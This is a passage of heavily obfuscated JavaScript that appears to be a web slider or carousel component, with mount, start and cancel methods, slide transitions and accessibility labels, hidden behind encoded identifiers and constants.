_0x5e6c26[_0x241d32(3408,6313,4642,3419)](_0x337550,_0x5de0a7,_0x3a40fb)},AMtav:function(_0x83e4e1,_0x39a288){return _0x5e6c26.ncULq(_0x83e4e1,_0x39a288)},EWDqv:function(_0x5b848e,_0x3a2628){function _0x557738(_0x5d15e3,_0x5d9f0d,_0x336975,_0x19e745){return _0x3b01de(_0x5d15e3-322,_0x336975,_0x5d15e3- -488,_0x19e745-137)}return _0x5e6c26[_0x557738(1423,1821,342,1702)](_0x5b848e,_0x3a2628)},aVXEp:function(_0x56117e,_0x5a4acd){function _0x509994(_0x1ed121,_0x3e7911,_0x58fa9c,_0x40e176){return _0x3b01de(_0x1ed121-49,_0x58fa9c,_0x40e176- -420,_0x40e176-479)}return _0x5e6c26[_0x509994(-390,761,39,-187)](_0x56117e,_0x5a4acd)},aOAwW:function(_0x7742e3,_0x28ab35){function _0x4d0d9e(_0x3a55cb,_0x4d9566,_0x3837ef,_0x2958a3){return _0x3b01de(_0x3a55cb-84,_0x4d9566,_0x2958a3-141,_0x2958a3-321)}return _0x5e6c26[_0x4d0d9e(349,2016,744,1665)](_0x7742e3,_0x28ab35)},qvxDD:function(_0x2e2595,_0x5ee2f5){function _0x3f4474(_0x53f4f3,_0x279885,_0x540136,_0x2f6514){return _0x3b01de(_0x53f4f3-338,_0x540136,_0x53f4f3-312,_0x2f6514-297)}return _0x5e6c26[_0x3f4474(661,2359,-298,784)](_0x2e2595,_0x5ee2f5)},eDYcr:function(_0x254d14,_0x431f8d){return _0x5e6c26.BakiN(_0x254d14,_0x431f8d)},qCqRi:_0x3b01de(676,-443,736,676),iRqoc:function(_0x3bd4e6,_0x50a3d0){return _0x5e6c26.oPNbw(_0x3bd4e6,_0x50a3d0)},oIemp:_0x5e6c26[_0x3b01de(1524,2789,1372,1895)],UOxBz:_0x5e6c26[_0x3b01de(2344,3811,3698,4116)],giCQm:function(_0xe14adb,_0x3dd75f){function _0x166d53(_0x5a5d00,_0x3b70af,_0x2092a1,_0x4023df){return _0x3b01de(_0x5a5d00-7,_0x5a5d00,_0x3b70af- -449,_0x4023df-462)}return _0x5e6c26[_0x166d53(4326,2845,3037,1680)](_0xe14adb,_0x3dd75f)},XdjZu:function(_0x2d207a,_0x58587d){return _0x2d207a+_0x58587d},NidAx:_0x5e6c26[_0x3b01de(948,300,1538,1243)],wXITp:_0x5e6c26[_0x2f2d9f(3771,3014,5250,4658)],xKJge:"bHecp"};if(_0x5e6c26[_0x2f2d9f(2420,3420,2685,3280)](_0x5e6c26[_0x3b01de(639,638,1827,2430)],_0x5e6c26[_0x3b01de(1302,-157,1827,3861)])){let _0x1288ef=function(){function _0x5a7c13(_0x1a2b13,_0x46d72e,_0x28e92f,_0x194b1a){return _0x2f2d9f(_0x1a2b13-927,_0x46d72e-265,_0x28e92f-243,_0x194b1a)}_0x3b2469[_0x5a7c13(1626,164,2646,505)](_0x1914ef,"");function _0x51c2b0(_0x25681b,_0x13efab,_0x5e2c69,_0x3bcf1b){return _0x2f2d9f(_0x5e2c69- -47,_0x13efab-243,_0x5e2c69-105,_0x3bcf1b)}_0x45e24c[_0x51c2b0(1040,4482,2994,1054)]()};var _0x212dc7,_0x1e76fa=_0x5597df[_0x3b01de(2717,5061,3817,5664)],_0x288bd0=_0x5597df[_0x3b01de(3573,3050,3827,3657)],_0x45e24c=_0x5597df[_0x2f2d9f(3066,1833,3551,3036)],_0x577969=_0x5597df[_0x3b01de(1597,1961,3194,1734)][_0x2f2d9f(2355,2473,863,3657)],_0x1914ef=_0x5e6c26[_0x2f2d9f(3184,1248,4560,5132)](_0x54ccae,_0x3be8d4,_0x577969,_0x5e6c26[_0x2f2d9f(1948,3549,69,3872)]);return{mount:function(){function _0x3246a4(_0x950d10,_0x2193fa,_0x5b0df6,_0x30dc50){return _0x2f2d9f(_0x950d10-407,_0x2193fa-437,_0x5b0df6-368,_0x5b0df6)}function _0x1b1118(_0x7edfb2,_0x468780,_0x33a681,_0x3c9782){return _0x2f2d9f(_0x3c9782-1452,_0x468780-116,_0x33a681-77,_0x7edfb2)}_0x5e6c26[_0x1b1118(3978,3988,5768,4727)](_0x37d20e,_0x2c6a2a)[_0x1b1118(3609,2135,2752,3836)](_0x577969,_0x1b1118(3295,4017,1092,2543)+_0x3246a4(3095,2548,3058,1658),function(_0x34d410){function _0xc8be31(_0x235386,_0x393397,_0x2f1a7d,_0x2354e3){return _0x3246a4(_0x393397-1172,_0x393397-420,_0x2f1a7d,_0x2354e3-256)}function _0x142f80(_0x222d41,_0x2327b9,_0x2725f8,_0x1a4756){return _0x3246a4(_0x1a4756-268,_0x2327b9-423,_0x222d41,_0x1a4756-32)}_0x3b2469.MRzkp(_0x34d410.target,_0x577969)&&_0x212dc7&&(_0x3b2469.MRzkp(_0x3b2469.FRpwn,_0x3b2469[_0xc8be31(4475,3310,3506,4147)])?(_0x3b2469[_0x142f80(3807,8,4059,2031)](_0x1288ef),_0x3b2469[_0xc8be31(1280,2935,3753,1240)](_0x212dc7)):(_0x44ccf0[_0xc8be31(4507,2834,3573,3726)+"tor"](_0x142f80(3161,1512,830,1425)).pause(),_0x518898.classList[_0x142f80(4312,4079,1896,2771)](_0xc8be31(4154,5145,6525,5132)+_0xc8be31(4247,3207,1329,3171)+_0xc8be31(2108,1462,1055,2179))))})},start:function(_0x273932,_0x57182b){function _0x39ed0b(_0x1a41fa,_0x607cb2,_0x277005,_0x22255d){return _0x2f2d9f(_0x1a41fa-1623,_0x607cb2-375,_0x277005-312,_0x277005)}function _0x3460bd(_0x2c7614,_0x186f81,_0x41cd42,_0x17a9a3){return _0x3b01de(_0x2c7614-412,_0x41cd42,_0x17a9a3-1158,_0x17a9a3-191)}var _0x4d2574={OSveU:function(_0x817724,_0x16ac22){return _0x3b2469.AMtav(_0x817724,_0x16ac22)},azIzk:function(_0x48e9ca,_0x29fef9){function _0x37da9c(_0x3cd24f,_0x1cc7b0,_0x1fb468,_0x27757a){return _0x1d57(_0x1cc7b0- -312,_0x3cd24f)}return _0x3b2469[_0x37da9c(-140,1778,866,2919)](_0x48e9ca,_0x29fef9)},zkeFt:function(_0x39d2e8,_0x28bf7d){function _0x1ba5fc(_0x1ab818,_0x541326,_0x30ea1a,_0x4efc38){return _0x1d57(_0x541326- -403,_0x4efc38)}return _0x3b2469[_0x1ba5fc(1079,1659,3134,-347)](_0x39d2e8,_0x28bf7d)}},_0x157f62=_0x1e76fa[_0x3460bd(2269,3270,5291,3393)](_0x273932,!0),_0x19e53c=_0x1e76fa[_0x39ed0b(3514,5065,4013,2493)+"n"](),_0x28f3fc=function(_0x183f5d){function _0x437165(_0x54184c,_0x10228e,_0x516d1d,_0xb7973e){return _0x3460bd(_0x54184c-444,_0x10228e-141,_0x10228e,_0xb7973e-153)}function _0x1cee13(_0x3938e3,_0x5a9d1e,_0xfbc27d,_0x1f0f14){return _0x3460bd(_0x3938e3-484,_0x5a9d1e-139,_0x5a9d1e,_0xfbc27d- -1389)}var _0x1fc618=_0x3b86a8[_0x437165(2526,2851,5944,4285)+"d"];if(_0x2c6a2a.is(_0x1e3428)&&_0x1fc618){var _0x199bd8=_0x288bd0.getIndex(!0),_0x153a82=_0x288bd0.getEnd();if(_0x4d2574[_0x437165(5959,2791,4933,4263)](_0x199bd8,11*-394+-38+4372)&&_0x4d2574[_0x1cee13(596,201,1900,697)](_0x183f5d,_0x153a82)||_0x4d2574.azIzk(_0x199bd8,_0x153a82)&&_0x4d2574.zkeFt(_0x183f5d,4145*1+-3915+-230))return _0x1fc618}return _0x3b86a8[_0x1cee13(1398,471,851,2001)]}(_0x273932);if(_0x3b2469.aOAwW(_0x4d253a,_0x3b2469[_0x39ed0b(3871,2583,4616,1920)](_0x157f62,_0x19e53c))>=-430*18+1229+6512&&_0x3b2469[_0x39ed0b(3044,4321,4501,4171)](_0x28f3fc,-1*-8093+-86+-8006))if(_0x3b2469.eDYcr(_0x3b2469.qCqRi,_0x3b2469[_0x3460bd(5906,5886,4645,4044)]))_0x15d872.currentTime=-330*-11+-7963+1*4333;else if(_0x3b86a8[_0x3460bd(1634,-263,533,1153)])if(_0x3b2469[_0x3460bd(6851,5131,6723,5110)](_0x39ed0b(5411,5779,4585,5889),_0x3b2469[_0x3460bd(1912,2520,207,2063)])){var _0x3ad454=_0x58ca1c[_0x3460bd(3975,3476,2641,3226)],_0x2638e8=_0x3b2469[_0x39ed0b(2322,2377,1137,2554)](_0x39e711,_0x5bdb97?_0x3b2469.YKreP:_0x39ed0b(4514,6311,5559,4660));return _0x3ad454&&_0x3b2469[_0x39ed0b(3184,5194,3137,1510)](_0x31e956,_0x3ad454[_0x2638e8]||(_0x3b2469[_0x3460bd(4051,4058,5308,3579)](_0x19afe3,_0x3ad454)?-2562+427*6:_0x3ad454))||_0x3b2469[_0x3460bd(4342,2193,6108,4137)]}else _0x45e24c[_0x3460bd(2551,4399,6441,4539)](_0x157f62,_0x28f3fc,!1,_0x57182b);else _0x3b2469.eDYcr(_0x3b2469[_0x39ed0b(2759,2131,3684,3865)],"czLxM")?_0x3b2469[_0x3460bd(3834,893,3656,2294)](_0x496349,_0x1e6e8f,_0x1b4422):(_0x3b2469.erGhG(_0x1914ef,_0x3b2469[_0x39ed0b(1427,3458,842,1328)](_0x3b2469[_0x39ed0b(3198,4900,4712,1224)](_0x3b2469.NidAx+_0x28f3fc,_0x3b2469[_0x3460bd(591,2224,2381,2611)]),_0x3b86a8[_0x39ed0b(2572,4009,4602,2744)])),_0x1e76fa[_0x39ed0b(5018,4052,4185,5374)](_0x157f62,!0),_0x212dc7=_0x57182b);else _0x3b2469[_0x3460bd(-663,2222,-670,1175)]==="bHecp"?(_0x1e76fa[_0x39ed0b(2063,1878,3073,1629)](_0x273932),_0x57182b()):_0x130f05[_0x39ed0b(4844,6870,6550,3025)](_0x452f17)},cancel:_0x1288ef}}else return _0x190bee.getBoundingClientRect()}var _0xc2d79a=function(){function _0x16d3c1(_0xb42166,_0x3d1564,_0xf20959,_0x3cadc0){return _0x3c948a(_0xb42166-33,_0x3d1564-407,_0x3d1564,_0xb42166- -438)}function _0x1f7289(_0x573d45,_0x36dbea,_0x5333b8,_0x209fdd){return _0x4b0756(_0x5333b8-1053,_0x209fdd,_0x5333b8-107,_0x209fdd-169)}var _0x3c7fe9={kKPho:function(_0x164fc9,_0x34fef7){function _0x415b64(_0x220059,_0x21dd36,_0x7d7d8d,_0x521c2b){return _0x1d57(_0x220059- -838,_0x21dd36)}return _0x5e6c26[_0x415b64(3495,4634,1469,5205)](_0x164fc9,_0x34fef7)},ZSWZg:function(_0x156807,_0x4ac0fa){function _0x477673(_0x1b3123,_0x1e9183,_0x14946a,_0xcfede3){return _0x1d57(_0x14946a- -577,_0xcfede3)}return _0x5e6c26[_0x477673(380,2309,547,252)](_0x156807,_0x4ac0fa)},bzTbr:function(_0x45b598,_0x5902c2){return _0x45b598===_0x5902c2},WzBaL:_0x5e6c26[_0x1f7289(4387,1702,3696,1796)],VCJdh:function(_0x5a05ff,_0x327df8){function _0x43effd(_0x5a5c34,_0xdbb6b2,_0x39ca9f,_0x4f79e8){return _0x1f7289(_0x5a5c34-322,_0xdbb6b2-162,_0xdbb6b2- -1135,_0x5a5c34)}return _0x5e6c26[_0x43effd(1851,1344,-585,1848)](_0x5a05ff,_0x327df8)},RLDcx:_0x5e6c26[_0x16d3c1(2729,4614,4768,3341)],HDHBG:_0x5e6c26[_0x16d3c1(4772,6709,3373,5574)],qYScr:function(_0x26c35c,_0x32dd24,_0x20e19b){function _0x4f8172(_0xce2733,_0x1aa7f3,_0x469545,_0x52491c){return _0x1f7289(_0xce2733-238,_0x1aa7f3-363,_0x1aa7f3-433,_0xce2733)}return _0x5e6c26[_0x4f8172(3178,2565,3454,4316)](_0x26c35c,_0x32dd24,_0x20e19b)},nJFvg:function(_0x24e5f6,_0x42d232){return _0x5e6c26.gyVQr(_0x24e5f6,_0x42d232)},GeGKU:function(_0x57ae9c){return _0x5e6c26.BAyHd(_0x57ae9c)},twonb:function(_0x44bad7,_0x23c285){return _0x44bad7(_0x23c285)},tqGSs:function(_0x1f67c3,_0x32679d){function _0x4bae83(_0x4d2e3b,_0x206b3f,_0x3866d8,_0xcd5419){return _0x16d3c1(_0xcd5419- -436,_0x3866d8,_0x3866d8-84,_0xcd5419-465)}return _0x5e6c26[_0x4bae83(5608,2597,4005,4160)](_0x1f67c3,_0x32679d)},EWxTC:function(_0x55bb12,_0x53f763){return _0x55bb12===_0x53f763},DpJTR:_0x5e6c26.DowYv,rOKtz:function(_0x56c319,_0x3ec5ba){function _0x52e6be(_0x2692c1,_0x26875a,_0x3387db,_0x550073){return _0x1f7289(_0x2692c1-40,_0x26875a-40,_0x26875a- -1254,_0x2692c1)}return _0x5e6c26[_0x52e6be(-1100,908,-101,411)](_0x56c319,_0x3ec5ba)},jpgEC:_0x1f7289(3169,3657,2800,3804),ZtasA:function(_0x5d3996){return _0x5e6c26.LzNPH(_0x5d3996)},XGsdC:function(_0x9809f8,_0x2dbc38){return _0x5e6c26.nHzIf(_0x9809f8,_0x2dbc38)},AYdxj:function(_0x183fc5,_0x4c58de,_0x474e3c){function _0x49743e(_0x48998e,_0x34cdf1,_0x3ef440,_0x546ed8){return _0x16d3c1(_0x546ed8- -1393,_0x3ef440,_0x3ef440-495,_0x546ed8-370)}return _0x5e6c26[_0x49743e(-1693,-1698,-2206,-392)](_0x183fc5,_0x4c58de,_0x474e3c)},kIaFC:_0x1f7289(1864,2851,3864,2898)+"d.",ZAoCx:function(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8){return _0x5e6c26.mtJjL(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8)},DhBBF:function(_0x43b95e,_0x4fb263){function _0xb1dd06(_0x40911f,_0x11c8bd,_0x281d69,_0x1836ee){return _0x1f7289(_0x40911f-147,_0x11c8bd-142,_0x1836ee- -1225,_0x40911f)}return _0x5e6c26[_0xb1dd06(2973,2160,556,1552)](_0x43b95e,_0x4fb263)},VyGVD:_0x5e6c26[_0x1f7289(-579,504,1347,520)],TBmpX:_0x1f7289(5457,2754,3600,4966),ZhauN:function(_0x34bc51,_0x58784f,_0x12d60f){return _0x5e6c26.RDTbW(_0x34bc51,_0x58784f,_0x12d60f)},MxyeC:function(_0x46308c,_0x24a18f,_0x5599cf){return _0x46308c(_0x24a18f,_0x5599cf)},IXNsM:_0x1f7289(4552,6334,4666,3114),WNEmG:function(_0x289c4a,_0x4da8d8,_0x2ef0ee){function _0xa115b1(_0x261c19,_0x421eaf,_0x13d334,_0xb0bf9a){return _0x1f7289(_0x261c19-404,_0x421eaf-458,_0x13d334- -1160,_0x421eaf)}return _0x5e6c26[_0xa115b1(976,-1125,274,2039)](_0x289c4a,_0x4da8d8,_0x2ef0ee)},KweKO:_0x5e6c26[_0x16d3c1(3296,4615,1312,3902)],KQiqf:function(_0x4463da,_0x5ae2b6){return _0x4463da!==_0x5ae2b6},clsNL:_0x5e6c26[_0x16d3c1(3838,3559,5287,5624)],zGlFt:function(_0x47db86,_0x147a68,_0x59d6d3,_0x26b364){function _0x124739(_0x9d981b,_0x174b9a,_0xdb40f8,_0x4b1eb0){return _0x16d3c1(_0x4b1eb0- -593,_0x174b9a,_0xdb40f8-281,_0x4b1eb0-128)}return _0x5e6c26[_0x124739(1616,3230,3182,2317)](_0x47db86,_0x147a68,_0x59d6d3,_0x26b364)},EPsEj:_0x5e6c26[_0x1f7289(-903,1699,913,2354)],FMdLC:function(_0x12cbd9,_0x1f4582,_0x3d9a8a){function _0x4f5708(_0x2cc83e,_0x2a6a3b,_0x2d5727,_0x1a18e9){return _0x16d3c1(_0x2cc83e- -262,_0x2a6a3b,_0x2d5727-290,_0x1a18e9-481)}return _0x5e6c26[_0x4f5708(1750,1205,1809,-231)](_0x12cbd9,_0x1f4582,_0x3d9a8a)},exhEI:"Already mo"+_0x1f7289(5871,2710,4405,3201),FBeLT:function(_0x270b9a,_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43){return _0x270b9a(_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43)},XTLNh:function(_0x349bf6,_0x3432e1,_0x548351){function _0x1d764e(_0x35fb62,_0x190ad5,_0x5cf02d,_0x50d826){return _0x1f7289(_0x35fb62-12,_0x190ad5-258,_0x5cf02d- -902,_0x190ad5)}return _0x5e6c26[_0x1d764e(2923,4683,3666,1907)](_0x349bf6,_0x3432e1,_0x548351)},BpSAH:function(_0x5c496f,_0x217849,_0x1dcf81){function _0x5ceaee(_0x2c3180,_0x4eee75,_0x5ae6f2,_0x53227b){return _0x16d3c1(_0x4eee75-399,_0x2c3180,_0x5ae6f2-48,_0x53227b-358)}return _0x5e6c26[_0x5ceaee(6440,4854,3576,6067)](_0x5c496f,_0x217849,_0x1dcf81)},QTqsJ:_0x1f7289(2801,3445,3513,1736)+_0x1f7289(-86,-102,1004,935),iwJjT:_0x16d3c1(3519,4168,4518,1517),vFvuY:_0x5e6c26[_0x16d3c1(4507,3217,5844,3823)],lnOYX:function(_0x10adc5,_0x1a822d){return _0x5e6c26.EUqHQ(_0x10adc5,_0x1a822d)},zvIJh:_0x5e6c26.OsmxK,UWMoS:_0x5e6c26.QGkRe,UuEyh:function(_0x26cfc2,_0x188ad2){return _0x26cfc2===_0x188ad2},kdVeq:_0x5e6c26[_0x16d3c1(3939,3847,3573,1955)],bruFy:_0x16d3c1(926,1638,-443,-97),dWAUx:function(_0x53a498,_0x43d026){function _0x465e24(_0x3dcf45,_0x3d203f,_0x23e0a3,_0x2bd36d){return _0x1f7289(_0x3dcf45-382,_0x3d203f-187,_0x23e0a3- -604,_0x3dcf45)}return _0x5e6c26[_0x465e24(-69,-40,591,-1001)](_0x53a498,_0x43d026)},oqYiT:_0x5e6c26[_0x1f7289(2004,-848,1124,112)],vrNdr:function(_0x4e850b,_0x18fe92){return _0x4e850b<_0x18fe92},fGNMg:_0x16d3c1(3757,3265,2883,2974)+_0x1f7289(2150,3140,1965,1283),BeNgJ:_0x5e6c26[_0x1f7289(3267,4344,4332,2426)],pzGJo:_0x5e6c26[_0x16d3c1(1166,826,2106,2194)],AVkzY:_0x5e6c26[_0x16d3c1(2632,611,1577,3761)],vAYFc:_0x5e6c26[_0x1f7289(2374,1717,3731,3481)],xBsjx:_0x5e6c26[_0x1f7289(490,710,1331,2591)],sQcpP:_0x5e6c26.gmPIw,yPZvp:function(_0xbcbe7f,_0x3a223b){return _0xbcbe7f!==_0x3a223b},MTfpK:_0x5e6c26[_0x16d3c1(1645,3636,3180,3492)],Smaoa:function(_0x13f79d,_0x51e499){function _0xe8af66(_0x56dd85,_0x1c3bb7,_0x691e12,_0x483988){return _0x16d3c1(_0x56dd85- -140,_0x691e12,_0x691e12-122,_0x483988-185)}return _0x5e6c26[_0xe8af66(2386,3511,3666,1336)](_0x13f79d,_0x51e499)},RKtpW:_0x16d3c1(2921,4548,3121,4113),uBEiO:_0x16d3c1(1910,2242,190,3323)+"1",hTkov:function(_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17){function _0x593a03(_0x4d2737,_0x5f3ca7,_0x380143,_0x545c8c){return _0x16d3c1(_0x5f3ca7- -794,_0x545c8c,_0x380143-257,_0x545c8c-404)}return _0x5e6c26[_0x593a03(1077,1478,2344,388)](_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17)},TnNlc:_0x16d3c1(1869,2373,1951,3745)+_0x16d3c1(3067,4132,2424,2842),XxAEU:function(_0x1e06b1,_0x29fb68,_0x1d74b0){return _0x1e06b1(_0x29fb68,_0x1d74b0)},LPAUt:function(_0x3f4828,_0x259997,_0x286f9e,_0xf2353b){function _0x2a535a(_0x50cf70,_0xe03056,_0x4edde4,_0x2f2dcd){return _0x16d3c1(_0x4edde4- -977,_0x2f2dcd,_0x4edde4-479,_0x2f2dcd-153)}return _0x5e6c26[_0x2a535a(1866,505,101,-884)](_0x3f4828,_0x259997,_0x286f9e,_0xf2353b)},wUWGL:_0x5e6c26[_0x16d3c1(2358,1165,4162,4023)],AmDSY:function(_0x582816,_0x4c2ec0,_0x4b9159){function _0x3952b5(_0x5378f8,_0x36e818,_0x49ccf4,_0x26f6e3){return _0x1f7289(_0x5378f8-366,_0x36e818-413,_0x5378f8- -310,_0x49ccf4)}return _0x5e6c26[_0x3952b5(3561,4410,4160,2616)](_0x582816,_0x4c2ec0,_0x4b9159)},XoERf:_0x5e6c26.VnnId};function _0x4440e5(_0x3a9fa3,_0xb6b1d0){function _0x403404(_0xd2e9d4,_0x3f9298,_0x22a6cb,_0x2cc6da){return _0x1f7289(_0xd2e9d4-288,_0x3f9298-445,_0x22a6cb- -1170,_0x2cc6da)}var _0x4a1758={KawOs:function(_0x3b8cda,_0x426980,_0x1c639e){function _0x1ebfdd(_0x31a708,_0x38afe1,_0x3d9933,_0x2af1e1){return _0x1d57(_0x3d9933-204,_0x31a708)}return _0x3c7fe9[_0x1ebfdd(3012,206,1431,1497)](_0x3b8cda,_0x426980,_0x1c639e)},towJt:function(_0x4af7f8,_0x4209ff){function _0x3f35a8(_0x153f87,_0x35df11,_0x7ca115,_0x1c55ac){return _0x1d57(_0x35df11-255,_0x153f87)}return _0x3c7fe9[_0x3f35a8(2367,3517,2041,2324)](_0x4af7f8,_0x4209ff)}};function _0x2b090e(_0x380431,_0x3de306,_0x464555,_0x471721){return _0x16d3c1(_0x471721- -233,_0x464555,_0x464555-132,_0x471721-476)}if(_0x3c7fe9[_0x2b090e(3593,5485,3146,3808)]("UtJDB",_0x3c7fe9[_0x2b090e(3120,2527,2386,3764)])){if(_0x579532>_0x2b9f7a||_0x3c7fe9.kKPho(_0x3caae8,_0x41b2e3)<-9426+1*-5039+55*263)return;_0x175cf3=_0x48af3f.min(_0x3c7fe9.ZSWZg(_0x2ad909-_0x50109d,_0x178656+_0x411522),-6134+-5042*1+-11177*-1)}else{this[_0x2b090e(3995,3498,2766,3130)]=_0x3c7fe9[_0x2b090e(2416,2209,3387,3526)](_0x37d20e),this[_0x2b090e(1664,1321,1614,1826)]={},this[_0x2b090e(2608,75,222,1603)]=function(_0x3f162c){function _0x2ba0e8(_0x538573,_0x1430ff,_0x2c48aa,_0x2a6972){return _0x2b090e(_0x538573-149,_0x1430ff-141,_0x538573,_0x2a6972- -406)}function _0x211b30(_0xb95edf,_0x42c1d7,_0x549eda,_0x1b3831){return _0x403404(_0xb95edf-215,_0x42c1d7-361,_0xb95edf- -55,_0x42c1d7)}var _0x394344={lVPGf:function(_0x4f13d5,_0x343d82){return _0x3c7fe9.bzTbr(_0x4f13d5,_0x343d82)},PVxZr:_0x3c7fe9[_0x211b30(3436,4026,2088,2142)]};if(_0x3c7fe9[_0x2ba0e8(5321,2272,1993,3402)](_0x3c7fe9[_0x211b30(42,-1247,11,1213)],_0x3c7fe9[_0x211b30(1425,-332,3205,1201)]))!_0x4bc1e2[_0x211b30(3265,1672,1340,3818)][_0x2ba0e8(1353,1448,22,1302)]()&&(_0x32d6f8[_0x2ba0e8(3121,5036,2520,3630)][_0x211b30(2741,2554,4418,2259)](),_0x2d9903(_0x7aff8c[_0x211b30(2750,4020,4674,1603)]),_0x3c33d8.Slides[_0x2ba0e8(2642,4496,4448,3131)]());else{let _0x4e295a=function(_0x534c78){function _0x582959(_0x46478c,_0x23507d,_0x427e3d,_0x384ea6){return _0x211b30(_0x427e3d-774,_0x23507d,_0x427e3d-223,_0x384ea6-407)}function _0x316f4b(_0x40e322,_0x4669b8,_0x419563,_0x172609){return _0x2ba0e8(_0x4669b8,_0x4669b8-322,_0x419563-235,_0x172609- -648)}_0x394344.lVPGf(_0x394344[_0x582959(1488,1557,1718,-261)],_0x394344[_0x316f4b(551,1870,174,1160)])?_0x91c6b7=_0x534c78:++_0x303903};var _0x91c6b7=1;return{set:_0x4e295a,is:function(_0x5968f6){function _0x45d559(_0x2c01a1,_0x3a7d41,_0x1599f9,_0x4c7e87){return _0x211b30(_0x4c7e87-32,_0x2c01a1,_0x1599f9-488,_0x4c7e87-394)}return _0x4a1758[_0x45d559(195,-1033,-2200,-433)](_0x2d7a1d,_0x4a1758.towJt(_0x328b84,_0x5968f6),_0x91c6b7)}}}}(1),this.splides=[],this._o={},this._E={};var _0x3b7a7b=_0x3c7fe9[_0x2b090e(1644,3200,485,2448)](_0x575089,_0x3a9fa3)?_0x3c7fe9.qYScr(_0x4ee327,document,_0x3a9fa3):_0x3a9fa3;_0x3c7fe9[_0x2b090e(2211,838,840,2024)](_0x520604,_0x3b7a7b,_0x3c7fe9[_0x403404(3389,1276,2849,3689)](_0x3b7a7b,_0x3c7fe9[_0x2b090e(6664,4759,5594,4653)])),this[_0x2b090e(1426,2359,882,1869)]=_0x3b7a7b,_0xb6b1d0=_0x3c7fe9[_0x2b090e(3672,2913,1369,3009)](_0x314546,{label:_0x3c7fe9[_0x2b090e(3149,3249,3289,2024)](_0x52e9fa,_0x3b7a7b,_0x3f4aa0)||"",labelledby:_0x52e9fa(_0x3b7a7b,_0x33e8ae)||""},_0x43013e,_0x4440e5[_0x2b090e(-1108,-545,1902,764)],_0x3c7fe9.DhBBF(_0xb6b1d0,{}));try{if(_0x3c7fe9[_0x403404(206,-375,-397,-1241)]!==_0x3c7fe9[_0x403404(1802,2577,1756,1725)])_0x3c7fe9[_0x2b090e(5602,3868,6211,4513)](_0x314546,_0xb6b1d0,JSON[_0x2b090e(3717,3501,2929,3842)](_0x3c7fe9[_0x403404(748,3165,2278,1548)](_0x52e9fa,_0x3b7a7b,_0x203728)));else{if(_0x4c350b=_0x45f4ae?_0x3c7fe9[_0x2b090e(56,2208,2138,1528)](_0x1f920f,_0x3c7fe9[_0x2b090e(2032,2933,3522,3368)](_0x3c7fe9[_0x403404(1136,3019,1236,1893)](_0x435ed5),_0x136733)/_0x15eef8,2733+-2732*1):1,_0x172b62&&_0x3c7fe9.twonb(_0x3f1470,_0x3e80a7),_0x3c7fe9[_0x2b090e(143,-411,969,1322)](_0x217cde,-2*4027+-3762+11817)&&(_0x470a0c(),_0x18054a=_0x10b3e3(),_0x1ce3ce&&_0x3c7fe9[_0x2b090e(1852,1039,1003,1322)](++_0x49ef85,_0x540471)))return _0x3c7fe9[_0x403404(1658,2677,1236,962)](_0x36478b);_0x1904d9=_0x3c7fe9.twonb(_0x57f679,_0x5e3a26)}}catch{_0x3c7fe9[_0x2b090e(1795,4966,5055,3808)](_0x3c7fe9[_0x403404(207,2411,1366,1328)],_0x2b090e(2450,2349,1051,2206))?this[_0x2b090e(3021,3659,4166,2155)]&&(this[_0x2b090e(1453,2311,3848,2155)][_0x403404(826,993,301,-1724)+"e"]=this[_0x403404(4249,5266,3357,1662)+_0x2b090e(5089,4525,3880,3548)].open,_0x3c7fe9[_0x2b090e(920,1295,-125,1676)](_0x5eb0e1[_0x403404(345,4187,2382,500)+"ement"][_0x2b090e(3592,5819,5636,4752)][_0x2b090e(5512,4615,3934,4721)+_0x403404(2069,1365,1347,2482)](_0x3c7fe9[_0x2b090e(5035,4012,2726,3e3)]),"")&&_0x55acb1[_0x2b090e(2835,1615,4882,3597)+_0x2b090e(151,2926,1315,1280)].style[_0x403404(2855,1550,1185,1077)+"y"](_0x2b090e(2810,4372,6224,4227)+_0x403404(2751,3333,1313,2455)+_0x403404(2596,4198,3206,3762)+"op",_0x23acd4.floor(this.header["getBoundin"+_0x2b090e(2329,1303,1568,1854)+"t"]()[_0x2b090e(2854,2219,3046,4019)])+"px")):_0x3c7fe9[_0x403404(1269,3218,2352,3466)](_0x520604,!1,_0x3c7fe9[_0x2b090e(753,3561,-104,1849)])}this._o=Object.create(_0x3c7fe9.qYScr(_0x314546,{},_0xb6b1d0))}}var _0x467241=_0x4440e5.prototype;return _0x467241.mount=function(_0x17d041,_0x1ef32b){var _0x20f71f=this;function _0x110cca(_0x5d9fb4,_0x37db37,_0x13c730,_0x5dc3f9){return _0x1f7289(_0x5d9fb4-339,_0x37db37-82,_0x5dc3f9- -395,_0x13c730)}var _0x2e1892=this[_0x56a031(955,2970,-79,1340)],_0xecff7d=this.Components;_0x3c7fe9.FMdLC(_0x520604,_0x2e1892.is([1891*-1+-9540+11432,4185+-473*-13+-23*449]),_0x3c7fe9[_0x110cca(2431,3543,315,2300)]),_0x2e1892[_0x110cca(1969,5035,2377,3907)](-599*8+-3556*-1+1237);function _0x56a031(_0x1b5581,_0x192f02,_0x971e50,_0x16921a){return _0x1f7289(_0x1b5581-442,_0x192f02-290,_0x16921a- -218,_0x1b5581)}this._C=_0xecff7d,this._T=_0x1ef32b||this._T||(this.is(_0x36274e)?_0x4e4f13:_0x513cff),this._E=_0x17d041||this._E;var _0x32041b=_0x3c7fe9[_0x56a031(742,1119,1617,2496)](_0x141a69,{},_0x1b4f66,this._E,{Transition:this._T});return _0x3c7fe9.XTLNh(_0x50b14f,_0x32041b,function(_0x162750,_0x47c458){function _0x1c1826(_0x22e37b,_0x1a48f9,_0x40f96f,_0x166cdd){return _0x56a031(_0x40f96f,_0x1a48f9-239,_0x40f96f-31,_0x22e37b-750)}function _0x676b8f(_0x43362f,_0x436bc0,_0x360721,_0x134140){return _0x56a031(_0x436bc0,_0x436bc0-90,_0x360721-313,_0x360721- -186)}if(_0x3c7fe9[_0x676b8f(-528,1595,1161,2857)](_0x3c7fe9[_0x676b8f(3773,1448,1755,758)],_0x3c7fe9[_0x676b8f(1807,24,1755,2713)]))_0x4da9b2=_0x576796;else{var 